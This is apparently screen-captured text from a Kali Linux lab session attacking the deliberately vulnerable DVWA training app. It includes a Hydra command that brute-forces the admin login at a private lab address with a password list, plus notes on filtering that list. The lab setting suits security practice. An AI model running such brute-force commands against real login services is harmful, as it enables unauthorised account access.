 Kali [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places Thu 9 Apr, 15:18 test
Damn Vulnerable Web App (DVWA) - Login - Iceweasel
File Edit View Search Terminal Tabs Help
root@Kali: ~ root@Kali: ~
root@Kali:~# hydra -l admin -P passlist 192.168.1.102 http-post-form "/DVWA-1.0.8/logi
n.php:username=^USER^&password=^PASS^&Login=Login:Login failed" -V
File Edit Search Options Help
Always contains at least one dubble letter or number
Never all numbers
Never all letters
Figure out how many distinct letters per line
634068 valid ones
root@Kali: ~ [*(Untitled)] *(Untitled) Damn Vulnerable W... [DOM Source of Sel... [Source of: http://loc... [Page Info - http://lo... Burp Suite Free Editi... [Iceweasel Preferen...
Right Ctrl